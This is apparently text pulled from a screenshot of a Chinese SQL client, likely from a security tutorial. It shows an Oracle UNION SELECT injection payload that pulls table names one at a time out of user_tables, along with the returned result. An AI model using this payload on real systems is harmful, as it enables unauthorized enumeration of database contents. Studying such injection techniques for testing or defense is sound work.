 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 2 union select 1,'2',3,'4',5,(select table_name from user_tables where rownum=1 and table_name>'AQ$_INTERNET_AGENTS'),7,null from dual
2
信息 结果1
id password age name height yaya
1 2 3 4 5 AQ$_INTERNET_AGENT_PRIVS (Null)
微信号: lemon-sec